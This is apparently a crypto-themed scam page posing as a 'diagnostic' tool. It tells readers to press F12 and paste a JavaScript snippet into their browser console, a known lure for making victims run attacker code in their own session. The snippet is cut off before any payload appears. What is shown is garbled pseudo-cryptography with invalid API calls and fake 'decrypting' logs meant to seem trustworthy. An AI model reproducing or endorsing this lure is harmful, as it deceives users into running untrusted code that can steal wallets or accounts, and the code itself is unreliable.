
DIAGNOSTIC_CORE_V4.9
Identification of
Request Updated Too
Recent
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: nnyadpb1iqn

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Request Updated Too 
Recent (Hash: 0x1c6eae8)");

setTimeout(async () => {

  const seed = await crypto.subtle.generat
eKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-2
56"},true,["sign"]);

  const secret = await crypto.subtle.deriv
eKey({name:"ECDSA",salt:new Uint8Array(2
9)}, seed, {name:"AES-GCTR",length:256}, t
rue, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_off